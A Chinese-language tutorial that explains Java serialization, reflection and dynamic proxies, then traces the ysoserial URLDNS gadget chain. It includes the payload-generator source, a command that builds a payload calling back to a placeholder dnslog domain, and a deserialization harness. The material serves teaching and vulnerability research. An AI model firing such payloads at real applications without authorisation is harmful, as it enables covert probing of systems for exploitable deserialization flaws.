一篇入门java反序列化漏洞原理
在探索编程和技术的世界时,我们经常会遇到众多资源和文章,但并非所有的内容都是用户友好或深入浅出的。我注意到,尽管网络上关于某些主题的文章众多,但它们往往缺乏细致的解释和深入的理解。仅仅通过跟随一些基础的调试步骤,并不能真正帮助我们掌握概念的核心。真正的学习不仅仅是从无到有的过程,更是一个在这个过程中不断产生、探索并解决疑问的过程。
本篇文章所有代码均增加了详细的注释,帮助读者理解代码逻辑。
前置知识
- java基础语法,起码要能看懂代码大概逻辑
- Java序列化与反序列化
- java反射机制
- java代理机制 (本篇可选)
以上的每个知识点展开讲都需要不少篇幅,建议大家自行把这些基础学完,消除模糊才能让理解更深刻,为以后的学习打好基础
本篇对于以上基础部分会做简单说明,重点需要理解urldns链的分析过程
Java原生的序列化与反序列化
为了分析JAVA的反序列化漏洞,首先需要了解JAVA的序列化与反序列化机制。
java序列化简介
Java 序列化是一种将对象的状态转换为可以被存储或传输的形式(通常是字节流)的过程。这使得对象的状态可以在文件、数据库或网络中进行保存和传输,然后在需要时重新构建(反序列化)成原始对象。序列化在远程方法调用(RMI)、对象存储和传输等多种情况下非常有用。
关键类和方法
java.io.Serializable接口:- 这是一个标记接口,不包含任何方法。一个类只需实现此接口,即标识它是可序列化的。
- 实现
Serializable接口的类表明其对象可以被ObjectOutputStream安全地序列化。
java.io.ObjectOutputStream类:- 这个类实现了将
Serializable对象转换成字节流的功能。 - 关键方法是
writeObject(Object obj),用于将指定的对象序列化到ObjectOutputStream。
- 这个类实现了将
java.io.FileOutputStream类:- 通常与
ObjectOutputStream配合使用,用于将字节流写入文件。 ObjectOutputStream被包装在FileOutputStream之上,从而实现将对象序列化并保存到文件系统中。
- 通常与
为什么使用序列化
- 对象的持久化:序列化允许将对象的状态永久保存到存储介质(如硬盘)中,以便稍后可以重新创建对象。
- 跨会话的对象保存:可以在一个会话中序列化对象,然后在另一个会话中反序列化,从而恢复对象的状态。
- 远程通信:在客户端-服务器应用程序中,可以通过序列化在网络上发送对象,以便在远程位置上进行处理。
序列化代码示例
Person person = new Person("John Doe", 30);
//ObjectOutputStream 被用来将 person 对象转换成字节流,而 FileOutputStream 被用来将这些字节写入文件 "person.ser"。
try (ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("person.ser"))) {
oos.writeObject(person);
}
注意事项
- 版本控制:每个可序列化的类都有一个特定的序列版本号(
serialVersionUID),它在反序列化过程中用于验证类的版本是否匹配。 - 安全性:序列化可以被用于攻击,如利用序列化数据执行代码。因此,使用时需要考虑安全性。
java反序列化简介
Java 反序列化是将之前通过序列化过程生成的字节流重新构建成原始 Java 对象的过程。这是 Java 序列化机制的一个重要方面,允许持久化存储的数据或通过网络传输的数据被恢复为其原始的对象形式。
关键类和方法
java.io.ObjectInputStream类:ObjectInputStream是用于反序列化的主要类。它可以从字节流中读取序列化的数据,并将其转换回原始的 Java 对象。- 主要方法是
readObject(),这个方法从ObjectInputStream中读取下一个对象,并返回一个Object类型的引用。通常,这个返回的对象需要被强制类型转换为其正确的类型。
java.io.FileInputStream类:FileInputStream是字节流类的一部分,用于从文件中读取数据。与ObjectInputStream配合使用时,它负责从文件中读取序列化后的字节流。ObjectInputStream通常被包装在FileInputStream之上,以便从文件中读取序列化的对象数据。
为什么使用反序列化
- 恢复对象状态:反序列化使得可以从文件、数据库或通过网络接收的字节流中恢复对象的状态,这对于实现数据的持久化和对象的远程传输非常重要。
- 网络通信:在分布式系统或网络应用程序中,反序列化用于接收并重建从其他系统发送过来的对象。
- 数据交换:反序列化允许不同应用程序之间进行数据交换。只要接收方知道对象的类型和结构,它就可以从字节流中重建对象。
反序列化代码示例:
//假设 "object.ser" 文件中存储的是之前序列化的 YourClass 类型的对象。通过使用 ObjectInputStream 和 FileInputStream,可以从这个文件中读取并重建 YourClass 对象的实例.
try (ObjectInputStream ois = new ObjectInputStream(new FileInputStream("object.ser"))) {
YourClass object = (YourClass) ois.readObject();
}
注意事项
- 类型安全:由于
readObject()返回Object类型,所以需要进行正确的类型转换。如果类型不匹配,会抛出ClassCastException。 - 安全风险:反序列化可能导致安全风险,如反序列化攻击,因为恶意代码可能在序列化数据中被嵌入,并在反序列化时执行。
- 兼容性:序列化和反序列化的类版本必须兼容,否则可能会导致
InvalidClassException。这通常通过在类中定义serialVersionUID字段来管理。
完整的java序列化与反序列化代码示例
定义Person类
//Person.java
import java.io.IOException;
import java.io.Serializable;
// Person 类实现了 Serializable 接口,这使得 Person 对象可以被序列化和反序列化
public class Person implements Serializable {
// serialVersionUID 是用于验证序列化和反序列化对象的版本一致性的标识符
// 它可以防止在序列化后类定义发生变化时的问题
private static final long serialVersionUID = 1L;
// 这两个是 Person 对象的状态,它们将被包含在序列化的过程中
private String username; // 用户名字段
private short age; // 年龄字段
// Person 类的构造函数,用于创建 Person 对象
public Person(String username, short age) {
this.username = username;
this.age = age;
}
// toString 方法被重写以提供 Person 对象的字符串表示
@Override
public String toString() {
return "Person{" +
"username='" + username + '\'' +
", age=" + age +
'}';
}
}
序列化&&反序列化
//SerializationDemo.java
package SerCode;
import java.io.*;
public class SerializationDemo {
public static void main(String[] args) {
// 创建 Person 对象
Person person = new Person("张三", (short) 18);
// 序列化过程
try (ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("person.txt"))) {
// 使用 ObjectOutputStream 将 Person 对象写入到文件 "person.txt"
oos.writeObject(person);
// 打印消息表示序列化成功
System.out.println("序列化成功");
} catch (IOException e) {
// 捕获并打印序列化过程中可能出现的 IOException 异常
e.printStackTrace();
}
// 反序列化过程
try (ObjectInputStream ois = new ObjectInputStream(new FileInputStream("person.txt"))) {
// 从文件 "person.txt" 读取并重建 Person 对象
Person p = (Person) ois.readObject();
// 打印重建的 Person 对象,显示其状态
System.out.println(p);
} catch (IOException | ClassNotFoundException e) {
// 捕获并打印反序列化过程中可能出现的 IOException 或 ClassNotFoundException 异常
e.printStackTrace();
}
}
}
java反射
概念:反射是 Java 的一种机制,它允许程序在运行时检查和修改类和对象的行为。反射可以用来动态地创建对象、调用方法、访问字段,即使这些成员在编译时是私有的或未知的。
用途:反射通常用于需要在运行时动态地与对象交互的场景,如框架开发、序列化/反序列化、远程方法调用等。
实现:反射通过
java.lang.Class类及其相关方法(如getMethod,getField,invoke,newInstance等)实现。
反射机制代码示例
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
class Person {
String like = "苹果";
public Person() {
}
public void eat() {
System.out.println("吃" + like);
}
}
public class ReflectionDemo {
public static void main(String[] args) {
try {
// 获取 Person 类的 Class 对象
Class<?> clazz = Class.forName("Person");
// 获取 Person 类的无参构造函数并创建实例
Constructor<?> constructor = clazz.getConstructor();
Object personInstance = constructor.newInstance();
// 获取 Person 类的 like 字段并访问它
Field likeField = clazz.getDeclaredField("like");
likeField.setAccessible(true); // 设置为可访问,即使字段是私有的
System.out.println("like: " + likeField.get(personInstance));
// 获取 Person 类的 eat 方法并调用
Method eatMethod = clazz.getMethod("eat");
eatMethod.invoke(personInstance);
} catch (Exception e) {
e.printStackTrace();
}
}
}
反射机制在攻击过程中的应用
绕过访问控制
- 私有成员访问:反射使得攻击者可以访问和修改类的私有成员(字段和方法),即使在正常情况下这些成员是不可访问的。这可能导致攻击者能够修改应用程序的关键状态或触发未预期的行为。
执行未授权的代码
- 动态方法执行:通过反射,攻击者可以动态地调用任何方法,包括那些在应用程序的正常流程中不会被调用的方法。这可以用来执行隐藏的功能或存在漏洞的代码。
加载和执行恶意代码
- 动态类加载:反射机制允许动态加载类。攻击者可能利用这一点来加载和执行恶意代码,从而为攻击者提供了一个执行任意代码的途径。
修改应用程序逻辑
- 改变程序行为:通过修改字段值或动态地改变对象的行为(例如,通过替换方法实现),攻击者可以改变程序的预期逻辑,从而导致不安全的操作。
利用反射进行信息收集
- 信息泄露:攻击者可以使用反射来收集有关应用程序的详细信息,如类结构、方法签名和其他内部数据,这些信息可以用于进一步的攻击。
java动态代理机制
概念:动态代理是一种设计模式,它允许在运行时动态地创建一个类的接口的实例,并将所有方法调用重定向到一个处理器(如
InvocationHandler)。用途:动态代理主要用于拦截对象的方法调用,常见于 AOP(面向切面编程)、中间件、框架开发等。
实现依赖反射:动态代理的实现依赖于反射机制。在 Java 中,
java.lang.reflect.Proxy类和java.lang.reflect.InvocationHandler接口是实现动态代理的核心。
与反射的关系
动态代理的实现依赖于反射机制, 反射可能被用来动态执行代码,而动态代理可以被用于构造复杂的攻击载荷。
动态代理代码示例
动态代理在实现上依赖于反射。反射提供了检查和操作运行时代码的基础能力,而动态代理利用这些能力来创建灵活的代理对象,允许在运行时拦截和处理方法调用。
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
// 定义一个接口,声明了一个方法
interface Greeting {
void greet();
}
// 实现接口的真实对象类,定义了 greet 方法的具体实现
class RealGreeting implements Greeting {
@Override
public void greet() {
System.out.println("Hello, World!");
}
}
// 实现 InvocationHandler 接口的动态代理处理器
class DynamicProxyHandler implements InvocationHandler {
private Object target; // 需要代理的真实对象
public DynamicProxyHandler(Object target) {
this.target = target; // 在构造器中传入真实对象的引用
}
@Override
//proxy 是对 dynamicProxy 的引用,method 是 greet 方法的反射表示,args 是调用 greet 方法时传递的参数,这里为空
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println("Before dynamic greeting"); // 在调用真实对象方法之前的操作
Object result = method.invoke(target, args); // 使用反射动态调用真实对象的方法
System.out.println("After dynamic greeting"); // 在调用真实对象方法之后的操作
return result;
}
}
// 主类,演示动态代理的使用
public class DynamicProxyDemo {
public static void main(String[] args) {
// 创建 Greeting 接口的真实对象实例
Greeting realGreeting = new RealGreeting();
// 使用 Proxy.newProxyInstance 方法创建 Greeting 接口的代理实例
Greeting dynamicProxy = (Greeting) Proxy.newProxyInstance(
Greeting.class.getClassLoader(), // 类加载器,用于加载代理对象
new Class[]{Greeting.class}, // 代理对象需要实现的接口列表
new DynamicProxyHandler(realGreeting) // 指定代理对象的调用处理器
);
// 通过代理对象调用方法,将触发 DynamicProxyHandler 中的 invoke 方法
dynamicProxy.greet();
}
}
动态代理在攻击过程中的应用
拦截方法调用:
- 动态代理可以用来创建代理对象,这些对象在方法调用时能够拦截并执行自定义的代码。在反序列化过程中,如果一个代理对象被反序列化,它的调用处理器(
InvocationHandler)可以被操纵来执行恶意代码。
绕过安全检查:
- 由于动态代理可以在运行时实现任何接口,恶意代码可以通过伪装成合法类型的代理对象来绕过类型检查和安全措施。
执行远程代码:
- 在一些高级的攻击场景中,动态代理可以被用来加载和执行远程代码,尤其是当反序列化的环境允许执行来自不可信源的代码时。
构造复杂的攻击载荷:
- 利用动态代理的灵活性,攻击者可以构造复杂的攻击载荷,其中代理对象被配置为在特定操作时触发恶意行为。
利用反射机制:
- 动态代理通常与反射机制结合使用,允许攻击者动态访问和修改应用程序的内部状态,进一步增加攻击的影响范围。
URLDNS链分析
学习目标:了解是如何利用 Java 序列化机制的特点来执行潜在的恶意行为
URLDNS链原理初探
我们可以先了解一下集成了java反序列化各种gadget chains(利用链)的工具,ysoserial
URLDNS 就是ysoserial中⼀个利⽤链的名字,但准确来说,这个其实不能称作“利⽤链”。因为其参数不是⼀个可以“利⽤”的命令,⽽仅为⼀个URL,其能触发的结果也不是命令执⾏,⽽是⼀次DNS请求。
- 我们先查看ysoserial中URLDNS.java的源码,理解一下它在干什么?
// URLDNS.java
import java.io.IOException;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
//** 利用链顺序
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
*/
// 定义 URLDNS 类,用于生成反序列化漏洞利用的 payload
@SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
// 获取一个包含恶意 URL 的 HashMap 对象
public Object getObject(final String url) throws Exception {
// 使用自定义的 URLStreamHandler 来避免在创建 URL 实例时进行 DNS 解析
URLStreamHandler handler = new SilentURLStreamHandler();
// 创建一个 HashMap,用于存储恶意 URL
HashMap ht = new HashMap();
URL u = new URL(null, url, handler); // 创建一个 URL 对象,作为 HashMap 的键
ht.put(u, url); // 将 URL 对象和一个字符串作为键值对放入 HashMap
// 使用反射重置 URL 对象的 hashCode 字段
// 这确保在反序列化时会重新计算 hashCode,从而触发 DNS 查询
Reflections.setFieldValue(u, "hashCode", -1);
return ht; // 返回包含恶意 URL 的 HashMap 对象
}
// 程序入口,用于运行 payload
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
// 自定义的 URLStreamHandler 类
// 用于创建不执行 DNS 解析的 URL 对象
static class SilentURLStreamHandler extends URLStreamHandler {
// 重写 openConnection 方法,返回 null
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
// 重写 getHostAddress 方法,返回 null
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
我们下载完 ysoserial-all.jar 之后,可以来生成payload数据到文件中
java -jar ysoserial-all.jar URLDNS "xxx.dnslog.pw" //会默认生成一个out.ser的文件,里面就是urldn链的payload
这段代码是 Java 反序列化的一个简单示例,可用于读取和反序列化先前通过 URLDNS payload 生成的文件(本例为: out.ser)
//UrldnsUnser.java
package URLDNS;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
// 定义类 UrldnsUnser,用于演示反序列化过程
public class UrldnsUnser {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 调用 unserialize 方法,传入序列化文件的名称
unserialize("out.ser");
}
// unserialize 方法,用于反序列化指定文件
public static void unserialize(String Filename) throws IOException, ClassCastException, ClassNotFoundException {
// 创建一个 ObjectInputStream 来读取指定文件
// FileInputStream 用于从文件系统中读取字节流
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
// 从 ObjectInputStream 读取并反序列化对象
// 这一步会触发之前序列化的对象的任何自动行为,例如在 URLDNS 攻击链中的 DNS 解析
Object obj = objectInputStream.readObject();
}
}
利用链回顾
我们在URLDNS.java中就看到了, 作者已经标出利用链的顺序:
大致流程 :
java.util.HashMap重写了readObject, 在反序列化时会调用hash函数计算 key 的 hashCode.而java.net.URL的 hashCode 在计算时会调用getHostAddress来解析域名, 从而发出 DNS 请求.
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
-
Object obj = objectInputStream.readObject();这行代码是反序列化过程的关键部分,它会触发序列化对象的自定义反序列化逻辑(如果存在)。 -
当反序列化的对象是一个
HashMap实例时,就会走到HashMap类的readObject方法。以下是详细解释:所以我们在Object obj = objectInputStream.readObject();打断点,然后开始调试 (作者使用的是IDEA进行调试)
URLDNS链调试
HashMap#readObject:
HashMap类的readObject方法,它用于在反序列化时重建HashMap对象。这个方法定义了如何从一个ObjectInputStream读取数据,并据此重建HashMap的内部状态
private void readObject(ObjectInputStream s)
throws IOException, ClassNotFoundException {
// 从 ObjectInputStream 读取 HashMap 的字段
ObjectInputStream.GetField fields = s.readFields();
// 读取 loadFactor 字段,这是 HashMap 的一个重要参数,影响其性能
float lf = fields.get("loadFactor", 0.75f);
// 检查 loadFactor 的有效性
if (lf <= 0 || Float.isNaN(lf))
throw new InvalidObjectException("Illegal load factor: " + lf);
// 确保 loadFactor 位于合理的范围内
lf = Math.min(Math.max(0.25f, lf), 4.0f);
// 设置 HashMap 的 loadFactor
HashMap.UnsafeHolder.putLoadFactor(this, lf);
// 重新初始化 HashMap
reinitialize();
// 读取并忽略桶的数量(不直接用于重建 HashMap)
s.readInt();
// 读取映射的数量,即 HashMap 中键值对的数量
int mappings = s.readInt();
if (mappings < 0) {
throw new InvalidObjectException("Illegal mappings count: " + mappings);
} else if (mappings == 0) {
// 如果没有映射,则使用默认设置
} else if (mappings > 0) {
// 计算 HashMap 的容量
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// 检查数组大小是否合法
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
// 创建新的 Node 数组以存放映射
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// 读取键和值,并将映射放入 HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
// 将键值对添加到 HashMap 中
putVal(hash(key), key, value, false, false);
}
}
}
HashMap.hash()
关注
putVal方法,putVal是往HashMap中放入键值对的方法,这里调用了hash方法来处理key,跟进hash方法:
static final int hash(Object key) {
int h; // 声明一个整型变量 h 用于存储哈希码
// 如果 key 为 null,则直接返回 0 作为其哈希码
// 否则,计算 key 的 hashCode 并存储在 h 中
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); //key: "http://xxx.dnslog.pw"
}
hashCode()
我们已经知道前面的URLDNS.java中,hashCode被故意设置为-1,这 确保了每次
HashMap调用 URL 对象的hashCode方法时,都会触发handler.hashCode(this)的调用
public synchronized int hashCode() {
// 如果 hashCode 已经计算过且不等于 -1,则直接返回已计算的哈希码
if (hashCode != -1)
return hashCode;
// 如果 hashCode 还未计算或被设置为 -1,调用 handler 的 hashCode 方法重新计算,我们payload已经将其设置为-1
hashCode = handler.hashCode(this);
// 返回重新计算的哈希码
return hashCode;
}
handler.hashCode(this);
URLStreamHandler类的hashCode方法的一个实现,用于计算java.net.URL对象的哈希值。此方法结合了 URL 的多个组成部分(如协议、主机名、文件路径、端口号和引用)来生成最终的哈希码
protected int hashCode(URL u) {
int h = 0;
// 计算协议(如 http, https)部分的哈希值
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// 计算主机名部分的哈希值, 此方法尝试将 URL 的主机名部分解析为 InetAddress 对象
InetAddress addr = getHostAddress(u);
// 如果 InetAddress 不为空,使用 InetAddress 的哈希值
if (addr != null) {
h += addr.hashCode();
} else {
// 如果 InetAddress 为空,使用主机名的哈希值
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// 计算文件路径部分的哈希值
String file = u.getFile();
if (file != null)
h += file.hashCode();
// 计算端口号部分的哈希值
// 如果 URL 中没有指定端口号,则使用默认端口号
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// 计算引用(ref)部分的哈希值
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
触发DNS解析的关键点:getHostAddress(u)
- 关键在于
getHostAddress(u)方法:此方法尝试将 URL 的主机名部分 (域名) 解析为InetAddress对象(IP)。这个解析过程正是 DNS 查询发生的地方。如果成功获取到InetAddress,它将使用此对象的哈希值;如果获取失败(或者InetAddress为null),则直接使用主机名的哈希值。 - 在
URLDNS漏洞利用中的作用:在URLDNS漏洞利用中,攻击者故意构造一个URL对象,使得当hashCode方法被调用时,程序会尝试解析一个特定的、攻击者控制的域名。通过监测这个域名的 DNS 查询请求,攻击者可以确定是否成功触发了反序列化漏洞。
我们继续跟进
getHostAddress(u)
synchronized InetAddress getHostAddress() {
// 如果 hostAddress 已经解析过,则直接返回
if (hostAddress != null) {
return hostAddress;
}
// 如果 host 名称为空,则没有必要进行 DNS 解析
if (host == null || host.isEmpty()) {
return null;
}
// 尝试根据 host 名进行 DNS 解析以获取 InetAddress (IP)
try {
hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException | SecurityException ex) {
// 如果解析失败或安全策略不允许,则返回 null
return null;
}
// 返回解析得到的 InetAddress 对象
return hostAddress;
}
InetAddress.getByName
发起dns解析请求的地方: 上面代码片段中的
InetAddress.getByName方法是 JDK 提供的标准方式,用于根据主机名获取InetAddress对象。它的内部实现涉及对提供的主机名进行 DNS 解析。
解析结果:

查看dnslog: 成功接收到请求,说明反序列化成功执行

再次总结一下调用栈:
// JDK1.8下的调用路线:
HashMap->readObject()
HashMap->hash()
URL->hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress()
InetAddress->getByName()
疑问解答
大家在学习过程中或者阅读其他技术文章过程中,可能有很多的疑问,消除这些疑问也有助于帮助我们消化理解一个知识点,所以我总结一下本篇文章可能出现的疑问归纳总结,帮助大家理解java反序列化
反射机制和java反序列化漏洞有什么联系?
- 反射作为漏洞利用的工具:在 Java 反序列化攻击中,反射机制经常被用作工具来动态调用目标系统中原本不可访问或未知的方法和字段。攻击者可以利用反射来执行恶意代码或访问敏感数据。
- 利用反射绕过访问控制:反射可以用来修改通常无法访问的私有成员和方法,这在构建反序列化攻击载荷时特别有用。攻击者可能会利用这一点来操纵应用程序的内部状态。
- 增强攻击载荷的灵活性:反射增加了攻击者构建反序列化攻击载荷的灵活性。通过反射,攻击者可以在运行时动态地创建和操纵对象,从而使攻击更加隐蔽和有效。
动态代理和java反序列化漏洞有什么联系?
- 代理对象的反序列化:
- 动态代理对象在反序列化时可能会执行与其关联的
InvocationHandler的代码。如果InvocationHandler包含恶意代码,它可以在反序列化过程中被执行。
- 动态代理对象在反序列化时可能会执行与其关联的
- 利用动态代理绕过安全检查:
- 在某些情况下,攻击者可能利用动态代理来绕过安全检查,因为代理对象可以在运行时动态地实现任何接口。这意味着它们可以在不引起怀疑的情况下伪装成合法对象。
- 操纵反序列化逻辑:
- 攻击者可以利用动态代理机制操纵应用程序的反序列化逻辑,使之执行非预期的操作。例如,通过代理来修改反序列化对象的行为或状态。
- 构造复杂的攻击载荷:
- 动态代理可以用于构造复杂的攻击载荷,使得在反序列化时可以执行复杂的操作序列。
URLDNS链为什么这么设计
既然是想要利用dnslog探测应用程序是否存在反序列化漏洞,那么我们首先肯定要找一个能发出dns解析请求的入口
-
为什么选择
java.net.URL?URL类作为 Java 核心库的一部分,几乎在所有 Java 环境中都可用;java.net.URL对象的hashCode方法和equals方法在内部进行 DNS 解析以获取关联的InetAddress(IP)。这是java.net.URL类的标准行为,可以被用来检测反序列化时的网络活动。 -
那为什么选
hashCode而不用equals方法?- 自动调用
hashCode:在 Java 中,HashMap在反序列化时会自动调用存储键的hashCode方法来定位键所在的桶位置。这意味着任何作为键的对象的hashCode方法都会在HashMap反序列化过程中被调用。 equals方法的调用条件:相比之下,equals方法通常只在需要比较两个键是否相同的情况下调用,比如解决哈希冲突或查找特定键值。在反序列化的过程中,不一定会触发equals方法。
- 自动调用
-
为什么选择
HashMapHashMap在序列化和反序列化时有一套特定的机制,尤其是在反序列化时,它会遍历所有键值对,并调用键的hashCode方法,而且HashMap的工作方式比较固定和可预测,在反序列化时会稳定地触发hashCode方法的调用,HashMap是 Java 中广泛使用的标准数据结构,几乎所有 Java 应用都会使用它。这使得基于HashMap的攻击链更可能在各种应用程序中起作用。
综上所述:URLDNS链原理如下:
要构造这个Gadget,只需要初始化⼀个 java.net.URL 对象,作为 key 放在 java.util.HashMap中;然后,设置这个 URL 对象的 hashCode 为初始值 -1 ,这样反序列化时将会重新计算其 hashCode ,才能触发到后⾯的DNS请求,否则不会调⽤ URL->hashCode() 。如果一个应用程序在反序列化时处理了包含恶意 URL 对象的 HashMap,那么对指定的恶意域名的 DNS 解析请求将被发送,从而确定了反序列化漏洞的存在。